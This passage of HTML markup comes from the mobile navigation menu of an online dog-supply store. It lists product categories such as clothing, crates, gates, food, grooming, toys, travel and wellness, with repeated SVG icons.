                                                  <a href="/collections/dog-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hoodies
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rain-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rain Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-sweaters" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sweaters
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    T Shirts
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bandanas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandanas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-shoes-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shoes &amp; Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-clothing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Crates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-crates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Crates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-exercise-pens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Exercise Pens
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-crate-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wire-dog-crates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wire Crates
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-crates-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Dog Gates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-dog-gates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Dog Gates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pressure-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pressure Mounted
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wall-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wall Mounted 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/free-standing-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Free Standing
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gate-extensions-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Gate Extensions
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gates-universal-pet-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Flea and Tick 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-flea-and-tick" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Flea and Tick 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-flea-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-spot-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spot Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-shampoos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Shampoos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-sprays-wipes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Sprays
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-home-yard-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Home Yard Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-combs-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Combs &amp; Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dehydrated-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dehydrated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dry-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dry Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/freeze-dried-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Freeze Dried
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/grain-free-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Grain Free
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wet-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wet Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-13">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food and Water Bowls
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food-and-water-bowls" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food and Water Bowls
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/elevated-dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Elevated Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-food-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Regular Food Bowls 
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Portable Water Bottles
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Slow Feeder Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-activity-mats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Activity Mats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-14">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-grooming-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scissors
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-towels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Towels
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hair Clippers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-bathing-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bathing Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-grooming-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-15">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Outdoor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Outdoor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/dog-life-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Life Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/pet-gps-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    GPS Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-pools-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/outdoor-dog-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-16">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chew Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/interactive-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/toss-and-retrieve-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fetch Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/plush-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Plush Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/puzzle-games" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Puzzle Games
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rope-tug-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rope &amp; Tug Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-squeak-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Squeaky Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tough-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tough Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-17">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Travel
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-travel" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Travel
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-car-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-car-seat-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seat Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-steps-stairs-ramps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Steps, Stairs &amp; Ramps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-travel-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-18">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Treats
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-treats" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Treats
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/soft-and-chewy-dog-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Soft And Chewy Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bones-bully-sticks-and-natural-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bones, Bully Sticks &amp; Natural Chews
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-jerky-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jerky Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-treats-bones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-19">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-supplements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Supplements
                                                  </a>
                                                </li><li>
